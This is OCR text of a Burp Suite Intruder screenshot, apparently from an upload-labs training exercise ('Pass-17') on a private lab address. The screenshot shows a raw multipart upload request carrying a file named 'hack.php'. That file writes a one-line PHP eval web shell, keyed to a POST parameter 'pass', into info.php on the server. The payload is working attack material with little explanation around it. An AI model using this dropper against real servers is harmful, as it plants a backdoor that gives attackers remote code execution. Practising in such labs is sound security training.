 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
POST /Pass-17/index.php HTTP/1.1
Host: 192.168.124.51
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.124.51/Pass-17/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------9551129998138
Content-Length: 339
-----------------------------9551129998138
Content-Disposition: form-data; name="upload_file"; filename="hack.php"
Content-Type: application/octet-stream
<?php fputs(fopen("info.php", "w"), '<?php @eval($_POST["pass"]);?>'); ?>
-----------------------------9551129998138
Content-Disposition: form-data; name="submit"
ä¸ä¼
-----------------------------9551129998138--
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
0 payload positions Length: 869